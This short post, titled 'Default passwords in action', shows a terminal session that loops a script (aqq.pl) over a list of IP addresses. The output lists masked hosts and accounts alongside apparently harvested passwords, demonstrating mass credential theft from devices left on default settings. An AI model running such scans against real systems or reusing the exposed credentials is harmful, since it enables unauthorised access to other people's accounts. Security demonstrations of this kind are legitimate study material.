 Default passwords in action
$ time awk '{print $1 ": "; system("./aqq.pl " $1);}' ip.txt 2>/dev/null
x.x.x.x:
XXXXX@foo.pl
5GDDS7WQ
...
XXXXX@foo.pl
4whv30p0
x.x.x.x:
XXXXX@foo.pl
5p4m9a67
x.x.x.x:
XXXXX@foo.pl
7i78gctx
...
x.x.x.x:
XXXXX@foo.pl
uoq2lyn2
x.x.x.x:
XXXXX@foo.pl
T2ocjk57
^C
real    2m38.661s
user    0m1.512s
sys     0m0.340s
 